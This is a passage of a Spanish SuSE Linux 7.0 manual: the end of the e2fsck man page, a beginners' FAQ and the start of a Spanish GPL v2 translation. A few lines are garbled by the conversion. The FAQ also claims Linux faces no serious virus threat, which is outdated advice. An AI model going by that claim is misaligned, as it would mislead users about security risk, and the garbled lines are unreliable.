

-l filename

Add the blocks listed in the file specified by filename to the list of bad blocks.

-L filename

Set the bad blocks list to be the list of blocks specified by filename. (This option is the same as the -l option, except the bad blocks list is cleared before the blocks listed in the file are added to the bad blocks list.)

- -n Open the filesystem read-only, and assume an answer of ''no'' to all questions. Allows e2fsck to be used non-interactively. (Note: if the -c, -l, or -L options are specified in addition to the -n option, then the filesystem will be opened readwrite, to permit the bad-blocks list to be updated. However, no other changes will be made to the filesystem.)
- -p Automatically repair ("preen") the file system without any questions.
- -r This option does nothing at all; it is provided only for backwards compatibility.

-s This option will byte-swap the filesystem so that it is using the normalized, standard byteorder (which is i386 or little endian). If the filesystem is already in the standard byte-order, e2fsck will take no action.

- -S This option will byte-swap the filesystem, regardless of its current byte-order.
- -t Print timing statistics for e2fsck. If this option is used twice, additional timing statistics are printed on a pass by pass basis.
- -v Verbose mode.
- -V Print version information and exit.
- -y Assume an answer of ''yes'' to all questions; allows e2fsck to be used non-interactively.
- EXIT CODE

The exit code returned by e2fsck is the sum of the following conditions:

- 0 No errors
- 1 File system errors corrected
- 2 File system errors corrected, system should
	- be rebooted if file system was mounted
- 4 File system errors left uncorrected
- 8 Operational error
- 16 Usage or syntax error
- 128 Shared library error

REPORTING BUGS

Almost any piece of software will have bugs. If you manage to find a filesystem which causes e2fsck to crash, or which e2fsck is unable to repair, please report it to the author.

Please include as much information as possible in your bug report. Ideally, include a complete transcript of the e2fsck run, so I can see exactly what error messages are displayed. If you have a writeable filesystem where the transcript can be stored, the script(1) program is a handy way to save the output of to a file.

It is also useful to send the output of dumpe2fs(8). If a specific inode or inodes seems to be giving e2fsck trouble, try running the debugfs(8) command and send the output of the stat command run on the relevant inode(s). If the inode is a directory, the debugfs dump command will allow you to extract the contents of the directory inode, which can sent to me after being first run through uuencode(1).

Always include the full version string which e2fsck displays when it is run, so I know which version you are running.

#### AUTHOR

This version of e2fsck is written by Theodore Ts'o <tytso@mit.edu>.

#### SEE ALSO

mke2fs(8), tune2fs(8), dumpe2fs(8), debugfs(8)

E2fsprogs version 1.06 October 1996

# **F Las SuSE Linux-FAQ**

En este anexo tratamos de responder a aquellas preguntas que aparecen con mucha frecuencia; las "preguntas frecuentemente planteadas" (ingl. *Frequently Asked Questions*). Aunque el manual ya contiene la respuesta correcta para la mayoría de ellas, es posible que una persona que comienza con Linux no sepa dónde buscar. Por eso en casi todas las respuestas se indica como referencia el capítulo sobre el tema en cuestión.

#### **Tengo un SuSE Linux antiguo – ¿Cómo puede actualizar a 7.0?**

Lo más fácil es consultar el capítulo [15](#page-462-0) en la página [447,](#page-462-0) que tiene como tema la actualización.

Der direkte Weg führt über das Update-Kapitel [15](#page-462-0) en la página [447](#page-462-0) ff. des Handbuchs.

#### **¿Cuál es el capítulo más importante del manual?**

Para principiantes el capítulo [19](#page-544-0) en la página [529](#page-544-0), pero éste no reemplaza a un libro sobre Linux! Libros sobre Linux se encuentran en [http://www.suse.](http://www.suse.de/de/produkte/buecher/index.html) [de/de/produkte/buecher/index.html](http://www.suse.de/de/produkte/buecher/index.html).

#### **Después de la instalación me aparece continuamente el mensaje de error "login:" – ¿Hago algo mal?**

No está haciendo nada mal, la instalación ha terminado y es posible entrar al sistema con su nombre de usuario (ingl. *username*) y su contraseña (efectuar un "login"); en el primer instante solo existe el usuario 'root' (consultar también el apartado [19.1](#page-545-0) en la página [530](#page-545-0) y apartado [3.7.7](#page-133-0) en la página [118](#page-133-0)).

#### **He hecho el "login" y solo veo** tierra: # **– ¿Cómo puedo entrar finalmente a Linux?**

Ya está "en Linux". Lo que probablemente quiere es iniciar el entorno gráfico de usuario. Para ello debe configurarlo primero (p. ej. con SaX) , si a caso no lo ha realizado aún (ver el apartado [2.1.14](#page-41-0) en la página [26\)](#page-41-0). Posteriormente puede iniciar la superficie gráfica (sistema X Window) con el comando **startx**. Proceda según las indicaciones del capítulo [8](#page-270-0) en la página [255.](#page-270-0)

#### **Uso la computadora solo para mí; por qué debo entrar siempre al sistema con "login"?**

Linux es un sistema operativo multiusuario. Para que Linux sepa quién está trabajando es preciso indicarle el nombre de usuario (ingl. *username*) y de la contraseña. A propósito: Solo entre al sistema como superusuario 'root' cuando quiera modificar el sistema (instalación de programas, configuración, etc.)! Para el uso normal cree un usuario y así evitará "dañar" la instalación.

#### **¿Hace falta compilar un kernel propio?**

¡No, generalmente no hace falta!

¡El kernel tiene ya tal nivel de complejidad, que hace falta considerar unas 800 opciones en la configuración del mismo! Es muy difícil dominar y llegar a conocer todas las configuraciones y sus respectivas consecuencias, por lo que aconsejamos, especialmente a los usuarios poco experimentados, *no* compilar su propio kernel. Sin embargo, si se quiere aventurar, hágalo a propio riesgo – ¡En tal caso no le podemos prestar soporte de instalación!

#### **¿Dónde aparecen los mensajes de sistema?**

En una ventana de terminal introduzca como superusuario 'root' el siguiente comando:

tierra: # **tail -f /var/log/messages**

En este aspecto hay otros programas interesantes como son: **top**, **procinfo** y **xosview**.

Los mensajes durante el proceso de arranque se ven con

tierra: # **cat /var/log/boot.msg**

#### **¿Dónde se puede encontrar información sobre SuSE Linux?**

En primer lugar por medio del manual, especialmente respecto a la instalación y a sus particularidades. En /usr/share/doc/packages se puede encontrar documentación sobre los programas. Las instrucciones generales tienen la forma de "HOWTOs" (los "Cómo's" en castellano) y se encuentran en el directorio /usr/share/doc/howto/en (en inglés) o en /usr/share/doc/howto/es en castellano. Se puede leer la documentación por ejemplo con el comando:

#### **less /usr/share/doc/howto/es/Dos-a-Linux-Como.gz**

En el KDE también se pueden leer estos ficheros con el administrador de ficheros **kfm**. Se seleccionan sencillamente con un click del botón derecho del mouse; el HOWTO se descomprime y se carga en un editor.

#### **¿Dónde se pueden conseguir consejos especiales y ayuda en general?**

Introduzca en un **xterm** el comando **help**. En seguida se inicia Netscape mostrando el banco de datos de soporte. En Internet se encuentra nuestro banco de datos de soporte bajo <http://www.suse.de/sdb/de/html/>. Introduzca la palabra buscada y continúe o retroceda según la "History".

#### **¿Cómo se pueden introducir comandos en KDE?**

Pulsando 'K' – 'Utilities' – 'Terminal'. También se puede pulsar  $\overline{(AL)}$  +  $\overline{(B)}$  e introducir **xterm** Así anarecerá un terminal (erróneamente se le denomina E2) e introducir **xterm**. Así aparecerá un terminal (erróneamente se le denomina)  $\frac{f(z)}{z}$  introduct **x** exercises  $\frac{f(z)}{z}$  introductive a veces "Ventana DOS") para introducir comandos.

#### **Hay muchos programas que no se encuentran en KDE.**

También se pueden iniciar todos los programas desde la ventana de un terminal  $\overrightarrow{r}$   $\overrightarrow{r}$   $\overrightarrow{$ 

#### **No puedo entrar a mi computadora vía telnet. Siempre me aparece la respuesta "Login incorrect".**

Probablemente está intentando entrar al sistema como superusuario 'root', lo cual no es posible con telnet por razones de seguridad.

Genere con YaST un usuario normal (ver el apartado [3.7.7](#page-133-0) en la página [118\)](#page-133-0) para entrar con éste y cambiar posteriormente con **su** al superusuario 'root'. Es mucho más seguro emplear el programa ssh en lugar de telnet ya que ssh establece conexiones codificadas. La "**s**ecure **sh**ell" se encuentra en la serie sec.

#### **¿Cómo acceder a Internet con Linux?**

El manual lo explica en el capítulo [5.3](#page-196-0) en la página [181.](#page-196-0)

#### **¿Hay que temer los ataques de virus bajo Linux?**

No.

Bajo Linux no existe ninguna amenaza seria de virus (ver en la página [515](#page-530-0)). Mientras *no* se lance un virus como superusuario, éste no podrá provocar grandes daños que pongan en peligro la integridad del sistema. Los escáneres de virus para Linux sirven solamente para rastrear E-Mails por virus de Windows (en el caso que la máquina con Linux sea un enrutador o un servidor).

#### **¿Dónde se encuentra StarOffice?**

StarOffice se encuentra en la serie pay como paquete so\_es. Para instalarlo use YaST, que le indica cuál CD se debe introducir en el lector de CDs.

#### **¿Durante la instalación StarOffice pide una clave (Mediakey), dónde se encuentra ésta?**

Desde SuSE Linux 6.1 el código de registro y la "Mediakey" se encuentran impresos en el manual. Encontrará los códigos en la primera página del manual impreso sobre un papel grueso. . .

#### **Encontré un error en SuSE Linux. ¿A quién se lo puedo comunicar?**

Cerciórese de que realmente se trata de un error de un programa y no de un fallo de uso o de configuración. Lea también la documentación en /usr/ share/doc/packages y /usr/share/doc/howto. Tal vez el error ya ha sido reconocido y encontrará algo en el banco de datos de soporte bajo [http:](http://www.suse.de/sdb/de/html/) [//www.suse.de/sdb/de/html/](http://www.suse.de/sdb/de/html/). Introduzca una palabra clave y continúe o retroceda según la "History".

Si realmente se trata de un error, envíe una descripción vía E-Mail a [feed](mailto:feedback@suse.de)[back@suse.de](mailto:feedback@suse.de) indicando en todo caso su código de registro.

#### **¿Cómo se puede acceder a un CD-ROM?**

Primero se debe montar el CD. Consulte en el manual el apartado [19.11.2](#page-563-0) en la página [548](#page-563-0).

#### **¿El CD ya no sale del lector, qué puedo hacer?**

Primero se debe desmontar el CD. Consulte en el manual el apartado [19.11.2](#page-563-0) en la página [548.](#page-563-0) Si está ejecutando YaST, termínelo primero.

#### **¿Cómo se puede conocer el espacio libre en el disco?**

Con el comando **df -h**; ver también el apartado [19.10.2](#page-559-0) en la página [544](#page-559-0).

#### **¿Es posible hacer "Copiar & Pegar" en Linux?**

Si.

Para usar "Copiar & Pegar" en modo texto, el programa gpm debe estar iniciado. El funcionamiento en el sistema X Window y en modo texto es: *Marcar* apretando el botón izquierdo del mouse y moviéndolo, *Pegar* con el botón del medio. La tecla derecha del mouse tiene normalmente una función especial. Si su mouse no tiene una tercera tecla, apriete las dos al mismo instante.

#### **¿Cómo puedo instalar programas?**

Los programas que forman parte de los SuSE Linux CDs se instalan preferiblemente con YaST. Muchos programas grandes y sofisticados (versiones de demostración) se encuentran en la serie pay.

#### **Hay un programa del cual "solo" tengo el código fuente. Cómo lo puedo instalar?**

En el caso de algunos programas se necesita un cierto grado de conocimiento. La mejor forma para adquirirlo es un buen libro sobre Linux– ver <http://www.suse.de/buecher/>. En breve: Desempaquetar el archivo con **tar xvzf nombre.tar.gz**, leer INSTALL o README y seguir las instrucciones. Normalmente los comandos son: **./configure;make;make install**. Consulte también los consejos adicionales sobre la administración de paquetes en el apartado [15.3](#page-475-0) en la página [460.](#page-475-0)

No podemos prestar soporte de instalación sobre temas relacionados con programas que Usted mismo compila.

#### **Necesito cortafuegos, Masquerading (enmascarar), servidor de correo y servidor WWW. ¿El soporte de instalación me ayuda con la configuración?**

No.

El soporte de instalación (ver anexo [A](#page-572-0) en la página [557\)](#page-572-0) ayuda con el fin de poner en marcha la computadora. Para los temas que no están cubiertos por el soporte de instalación existen buenos libros y además, se puede encontrar documentación excelente en /usr/share/doc/packages y /usr/share/doc/howto/en/ NET-3-HOWTO.gz /usr/share/doc/howto/en/NET3-4HOWTO.gz

Respecto a masquerading véase el apartado [6.7](#page-228-0) en la página [213](#page-228-0).

#### **¿Mi hardware está soportado?**

Lo mejor es consultar el banco de datos de componentes en  $\frac{http://cdb.}{$  $\frac{http://cdb.}{$  $\frac{http://cdb.}{$ [suse.de](http://cdb.suse.de).

También se puede conseguir información con el comando **less /usr/share/doc/howto/en/Hardware-HOWTO.gz**.

#### **¿Cómo se puede defragmentar el disco duro?**

Linux tiene un sistema de ficheros inteligente, que no necesita defragmentación, ya que prácticamente no se fragmenta. Vigile solamente que las particiones no se ocupen más del 90% (**df -h**).

#### **He leído algo sobre "particiones". ¿De qué se trata?**

Bajo el verbo "particionar" se entiende la división del disco duro en partes. Windows se encuentra en una partición propia. SuSE Linux necesita en la configuración estándar 3 particiones (una para los ficheros de arranque, una para Linux mismo y la tercera para una partición de intercambio (swap)).

Puede encontrar más información en el capítulo capítulo [19](#page-544-0) en la página [529.](#page-544-0)

#### **¿Tengo que borrar Windows para usar Linux?**

No. Linux solo necesita espacio libre en el disco duro.

Ejecute bajo Windows el programa **defrag** y use después el programa fips del primer CD de SuSE Linux, que se encuentra en el directorio \dosutils\fips\fips20. Este programa permite achicar la partición de Windows con el fin de hacer espacio para Linux. ¡Haga con anterioridad un respaldo de sus datos y lea el Readme de fips! Consulte las instrucciones de instalación explícitas en el apartado [2.1](#page-30-0) en la página [15](#page-30-0).

#### **¿Cuánto espacio necesito para Linux?**

Se puede comenzar con unos 380 MB, pero recomendamos alrededor de 1 GB. Para instalar casi todo se necesitan más de 6 GB.

#### **Necesito más espacio para Linux. ¿Cómo se puede añadir un nuevo disco duro?**

En un sistema Linux se pueden incorporar en cualquier momento discos duros o particiones libres para obtener más espacio.

Por ejemplo, si desea tener más espacio en /opt, puede incorporar allí un disco duro nuevo. Se Procede de la siguiente manera:

- 1. Montar disco en la computadora y arrancar Linux.
- 2. Entrar al sistema como superusuario 'root'.
- 3. Particionar con **fdisk** p. ej. como /dev/hdb1.
- 4. Formatear la partición con **mke2fs /dev/hdb1**.
- <span id="page-599-0"></span>5. Introducir los siguientes comandos:

```
tierra: # cd /opt
tierra:/opt # mkdir /opt2
tierra:/opt # mount /dev/hdb1 /opt2
tierra:/opt # cp -axv . /opt2
```
De todas formas compruebe cuidadosamente si todos los datos se han copiado al nuevo disco. Después puede mover el directorio antiguo y generar un nuevo punto de montaje vacío:

```
tierra:/opt # mv /opt /opt.old
tierra:/opt # mkdir /opt
```
Ahora se debe dar de alta en el fichero /etc/fstab la nueva partición usando un ☞ *[Editor](#page-612-0)*. Esto puede ser similar a lo indicado en el fichero [F.0.1](#page-599-0) en la página siguiente.

Ahora se debería parar la computadora y arrancar de nuevo.



Fichero F.0.1: Extracto de /etc/fstab: Partición adicional

6. Cuando la computadora se haya iniciado nuevamente, cerciórese usando el comando **mount**, si /dev/hdb1 realmente está montado bajo /opt. Si todo funciona correctamente se pueden quitar ahora los datos "antiguos" de /opt.old:

tierra: # **cd /** tierra:/ # **rm -fr opt.old**

#### **Por equivocación compilé un kernel nuevo. ¿Cómo se puede instalar otra vez el kernel original de SuSE Linux?**

Se procede del modo indicado en el apartado [3.7.2](#page-125-0) en la página [110.](#page-125-0)

#### **Mi computadora ha dejado de responder. ¿Hay algún peligro si se pulsa "Reset"?**

Cuando la computadora deja de responder al teclado o al mouse, esto no significa que esté completamente "colgada". Es posible que un programa llegue a bloquear el teclado o el mouse, pero todos los demás programas aún siguen en ejecución. Si se puede acceder a la computadora por otra vía (red, terminal de puerto serie), es posible entrar al sistema y finalizar ("matar") el programa que causa el bloqueo dando la orden **killall** <**Nombre\_de\_programa**>. En  $\frac{1}{\sqrt{2}}$  can consola consola con  $\frac{1}{\sqrt{2}}$  ( $\frac{1}{\sqrt{2}}$ ) para finalizar desde allí el proceso que causa problemas. Si la computadora  $F_2$ ) para finalizar desde allí el proceso que causa problemas. Si la computadora  $F_1$  para finalizar desde allí el proceso que causa problemas. Si la computadora <del>U</del>Z) para mianzar desde am er proceso que causa problemas. Si la computadora no reacciona a ninguna tecla, no apriete "Reset" antes de haber esperado como mínimo 10 segundos después del último acceso al disco duro.

#### **¿Por qué consume Linux toda la memoria?**

Para explicar este efecto lo mejor es observar la salida en pantalla de **free -t**:



Parece como si hubiera "solo" 33488 KB disponibles (Mem/free). Esta es la cantidad de memoria no usada. El resto de memoria que no está usada por programas, sirve de cache de disco; en este caso son 46104 KB (Mem/cached). Con **shared** se especifica la memoria usada conjuntamente por varios programas (en este caso 11196 KB).

La memoria libre es la cantidad que se indica en la línea **-/+ buffers/cache** y columna **free**, en este caso 101916 KB; virtualmente hay aún alrededor de 165 MB de memoria disponible.

#### **¿Que es un mirror? ¿Por qué no puedo descargar archivos desde <ftp.suse.com>?**

Como hay muchos interesados que descargan software al mismo tiempo, el servidor se sobrecargaría rápidamente. Para evitar esto existen muchos otros servidores FTP que contienen una "imagen espejada" del servidor de SuSE; en inglés se llaman *Mirrors* (espejos). Lo mejor es conectarse a un Mirror en las cercanías (o sea en el mismo país) para obtener una conexión rápida. Puede encontrar una lista de mirrors p. ej. en [http://www.suse.de/de/support/](http://www.suse.de/de/support/download/ftp/) [download/ftp/](http://www.suse.de/de/support/download/ftp/).

#### **¿Qué directorios son /var, /etc, /bin?**

Linux – como cualquier Unix – posee un sistema de ficheros (casi) uniforme y los mencionados directorios no se deben borrar ni mover. Como usuario solo trabaje en /home/tux; en lugar de 'tux' introduzca su nombre de usuario. Puede encontrar más información sobre los directorios de sistema en anexo [D](#page-584-2) en la página [569.](#page-584-2)

#### **¿Cómo puedo ver, editar, mover o copiar ficheros?**

El capítulo [19](#page-544-0) en la página [529](#page-544-0) explica cómo realizar esto con los comandos nativos de la línea de comandos. En la consola de textos también puede usar el Midnight Commander (**mc**) **mc** (un clónico del conocido "Comandante Norton") . Para usar esta utilidad en la superficie gráfica se debe abrir una terminal (pulse ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ ☎ F2 ✆e introduzca **xterm**); en la nueva ventana introduzca **mc**.

#### **¿Cómo puedo leer mis ficheros de DOS?**

Ver el capítulo [19.12](#page-565-0) en la página [550](#page-565-0) del manual.

#### **No encuentro ningún fichero .exe. ¿Dónde están todos los programas?**

En Linux los ejecutables normalmente no llevan ninguna extensión. La mayoría de los programas se encuentran en los directorios /usr/bin y /usr/X11R6/ bin.

#### **¿Cómo se pueden reconocer los ejecutables?**

Usando el comando **ls -l /usr/bin** se ven en color rojo todos los ejecutables del directorio /usr/bin. También se pueden ver por la "x" en la columna izquierda (ver el apartado [19.7.1](#page-550-0) en la página [535](#page-550-0) del manual:

-rwxr-xr-x 1 root root 64412 Jul 23 15:23 /usr/bin/ftp

El administrador de ficheros de KDE (kfm) simboliza los ejecutables con una rueda dentada.

#### **Quiero borrar Linux otra vez. ¿Cómo lo hago?**

Borre con **fdisk** la partición de Linux; puede ser necesario ejecutar **fdisk** bajo Linux. Posteriormente arranque el sistema con un disquete de MS-DOS e introduzca bajo DOS o Windows el comando **fdisk /MBR**.

# **G La licencia pública general GNU (GPL)**

Esta traducción no reemplaza la GPL en el sentido jurídico. Tampoco se trata de una traducción castellana autorizada por parte de la Free Software Foundation (FSF). El original en inglés se puede consultar en <http://www.gnu.org>.

### **LICENCIA PÚBLICA GENERAL GNU**

Versión 2, Junio de 1991 Copyright (C) 1989, 1991 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA

Se permite a todo el mundo la copia y distribución de copias literales de este documento de licencia, pero no se permite su modificación.

#### **Preámbulo**

Las licencias que cubren la mayor parte del software están diseñadas para quitarle a usted la libertad de compartirlo y modificarlo. Por el contrario, la Licencia Pública General GNU pretende garantizarle la libertad de compartir y modificar software libre–para asegurar que el software es libre para todos sus usuarios. Esta Licencia Pública General se aplica a la mayor parte del software de la Free Software Foundation y a cualquier otro programa cuyos autores se comprometen a utilizarla. (Alguna parte del software de la Free Software Foundation está cubierto por la Licencia Pública General GNU para Librerías). Usted también la puede aplicar a sus programas.

Cuando hablamos de software libre, estamos refiriéndonos a la libertad, no al precio. Nuestras Licencias Públicas Generales están diseñadas para asegurarnos de que tenga la libertad de distribuir copias de software libre (y cobrar por ese servicio si quiere), que reciba el código fuente o que pueda conseguirlo si lo quiere, que pueda modificar el software o usar fragmentos de él en nuevos programas libres, y que sepa que puede hacer todas estas cosas.

Para proteger sus derechos necesitamos algunas restricciones que prohiban a cualquiera negarle a usted estos derechos o pedirle que renuncie a ellos. Estas restricciones se traducen en ciertas obligaciones que le afectan si distribuye copias del software, o si lo modifica.

Por ejemplo, si distribuye copias de uno de estos programas, sea gratuitamente, o a cambio de una contraprestación, debe dar a los receptores todos los derechos que tiene. Debe asegurarse de que ellos también reciben, o pueden conseguir, el código fuente. Y debe mostrarles estas condiciones de forma que conozcan sus derechos.

Protegemos sus derechos con la combinación de dos medidas: (1) ponemos el software bajo copyright y (2) le ofrecemos esta licencia, que le da permiso legal para copiar, distribuir y/o modificar el software.

También, para la protección de cada autor y la nuestra propia, queremos asegurarnos de que todo el mundo comprende que no se proporciona ninguna garantía para este software libre. Si el software es modificado por cualquiera y éste a su vez lo distribuye, queremos que sus receptores sepan que lo que tienen no es el original, de forma que cualquier problema introducido por otros no afecte a la reputación de los autores originales.

Por último, cualquier programa libre está constantemente amenazado por patentes sobre el software. Queremos evitar el riesgo de que los redistribuidores de un programa libre individualmente obtengan patentes, haciendo el programa propietario a todos los efectos. Para prevenir esto, hemos dejado claro que cualquier patente debe ser concedida para el uso libre de cualquiera, o no ser concedida en absoluto.

Los términos exactos y las condiciones para la copia, distribución y modificación se exponen a continuación.

### **LICENCIA PÚBLICA GENERAL GNU TÉRMINOS Y CONDICIONES PARA LA COPIA, DISTRIBUCIÓN Y MODIFICACIÓN**

0. Esta Licencia se aplica a cualquier programa u otra obra que contenga un aviso colocado por el propietario del copyright diciendo que puede ser distribuido bajo los términos de esta Licencia Pública General. En adelante, "Programa"se referirá a cualquier programa u obra de esta clase y üna obra basada en el Programa"se referirá bien al Programa o a cualquier obra derivada de este según la ley de copyright. Esto es, una obra que contenga el programa o una porción de este, bien en forma literal o con modificaciones y/o traducido en otro lenguaje. Por lo tanto, la traducción está incluida sin limitaciones en el término "modificación". Cada propietario de una licencia será tratado como üsted".

Cualquier otra actividad que no sea la copia, distribución o modificación no está cubierta por esta Licencia, está fuera de su ámbito. El acto de ejecutar el Programa no está restringido, y los resultados del Programa están cubiertos únicamente si sus contenidos constituyen una obra basada en el Programa, independientemente de haberlo producido mediante la ejecución del programa. Que esto se cumpla, depende de lo que haga el programa.

1. Usted puede copiar y distribuir copias literales del código fuente del Programa, tal y como lo recibió, por cualquier medio, supuesto que de forma adecuada y bien visible publique en cada copia un anuncio de copyright adecuado y una renuncia de garantía, mantenga intactos todos los anuncios que se refieran a esta Licencia y a la ausencia de garantía, y proporcione a cualquier otro receptor del programa una copia de esta Licencia junto con el Programa.

Puede cobrar un precio por el acto físico de transferir una copia, y puede a su elección ofrecer garantía a cambio de unos honorarios.

2. Usted puede modificar su copia o copias del Programa o cualquier porción de él, formando de esta manera una obra basada en el Programa, y copiar y distribuir esa modificación u obra bajo los términos del apartado 1 anterior, siempre que además cumpla las siguientes condiciones:

- a) Debe procurar que los ficheros modificados incluyan notificaciones destacadas manifestando que los ha cambiado y la fecha de cualquier cambio.
- b) Usted debe procurar que cualquier obra que distribuya o publique, que en todo o en parte contenga o sea derivada del Programa o de cualquier parte de él, sea licenciada como un todo, sin cargo alguno para terceras partes bajo los términos de esta Licencia.
- c) Si el programa modificado lee normalmente órdenes interactivamente cuando al ejecutarse, debe hacer que cuando comience su ejecución para ese uso interactivo de la forma más habitual, muestre o escriba un mensaje que incluya un anuncio de copyright y un anuncio de que no se ofrece ninguna garantía (o por el contrario que sí se ofrece garantía) y que los usuarios pueden redistribuir el programa bajo estas condiciones, e indicando al usuario cómo ver una copia de esta licencia. (Excepción: si el propio programa es interactivo pero normalmente no muestra ese anuncio, no está obligado a que su obra basada en el Programa muestre ningún anuncio).

Estos requisitos se aplican a la obra modificada como un todo. Si algunas secciones claramente identificables de esa obra no están derivadas del Programa, y pueden razonablemente ser consideradas como obras independientes y separados por sí mismas, entonces esta Licencia y sus términos no se aplican a esas partes cuando sean distribuidas como trabajos separados. Pero cuando distribuya esas mismas secciones como partes de un todo que es una obra basada en el Programa, la distribución de ese todo debe cumplir los términos de esta Licencia, cuyos permisos para otros licenciatarios se extienden al todo completo, y por lo tanto a todas y cada una de sus partes, con independencia de quién la escribió.

Por lo tanto, no es intención de este apartado reclamar derechos u oponerse a sus derechos sobre obras escritas enteramente por usted; sino que la intención es ejercer el derecho de controlar la distribución de obras derivadas o colectivas basadas en el Programa.

Además, el simple hecho de reunir otro trabajo no basado en el Programa con el Programa (o con un trabajo basado en el Programa) en un medio de almacenamiento o en un medio de distribución no hace que dicho trabajo entre dentro del ámbito cubierto por esta Licencia.

3. Usted puede copiar y distribuir el Programa (o una obra basada en él, según se especifica en la Sección 2) en forma de código objeto o ejecutable bajo los términos de las Secciones 1 y 2 anteriores mientras cumpla además una de las siguientes condiciones:

- a) Acompañarlo con el código fuente completo correspondiente en formato legible para un ordenador, que debe ser distribuido bajo los términos de las Secciones 1 y 2 anteriores en un medio utilizado habitualmente para el intercambio de programas, o
- b) Acompañarlo con una oferta por escrito, válida durante al menos tres años, por un coste no mayor que el de realizar físicamente la distribución del fuente, de proporcionar a cualquier tercera parte una copia completa en formato legible para un ordenador del código fuente correspondiente, que será

distribuido bajo las condiciones descritas en las Secciones 1 y 2 anteriores, en un medio utilizado habitualmente para el intercambio de programas, o

c) Acompañarlo con la información que usted recibió referida al ofrecimiento de distribuir el código fuente correspondiente. (Esta opción se permite sólo para la distribución no comercial y sólo si usted recibió el programa como código objeto o en formato ejecutable con una oferta de este tipo, de acuerdo con la Sección b anterior).

Se entiende por código fuente de un trabajo a la forma preferida de la obra para hacer modificaciones sobre este. Para una obra ejecutable, se entiende por código fuente completo todo el código fuente para todos los módulos que contiene, más cualquier fichero asociado de definición de interfaces, más los guiones utilizados para controlar la compilación e instalación del ejecutable. Como excepción especial el código fuente distribuido no necesita incluir nada que sea distribuido normalmente (ya sea en formato fuente o binario) con los componentes fundamentales (compilador, kernel y similares) del sistema operativo en el cual funciona el ejecutable, a no ser que el propio componente acompañe al ejecutable.

Si la distribución del ejecutable o del código objeto se realiza ofreciendo acceso a una copia desde un lugar designado, entonces se considera el ofrecimiento del acceso para copiar el código fuente del mismo lugar como distribución del código fuente, incluso aunque terceras partes no estén obligadas a copiar el fuente junto al código objeto.

4. No puede copiar, modificar, sublicenciar o distribuir el Programa excepto como está expresamente permitido por esta Licencia. Cualquier intento de copiar, modificar sublicenciar o distribuir el Programa de otra forma es inválido, y hará que cesen automáticamente los derechos que le proporciona esta Licencia. En cualquier caso, las partes que hayan recibido copias o derechos bajo esta Licencia no verán sus Licencias calceladas, mientras esas partes continúen cumpliéndo totalmente la Licencia.

5. No está obligado a aceptar esta licencia, ya que no la ha firmado. Sin embargo, no hay hada más que le proporcione permiso para modificar o distribuir el Programa o sus trabajos derivados. Estas acciones están prohibidas por la ley si no acepta esta Licencia. Por lo tanto, si modifica o distribuye el Programa (o cualquier trabajo basado en el Programa), está indicando que acepta esta Licencia para poder hacerlo, y todos sus términos y condiciones para copiar, distribuir o modificar el Programa o trabajos basados en él.

